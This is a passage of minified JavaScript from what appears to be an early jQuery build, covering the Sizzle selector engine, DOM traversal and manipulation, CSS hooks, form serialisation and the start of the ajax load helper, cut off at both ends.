t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return 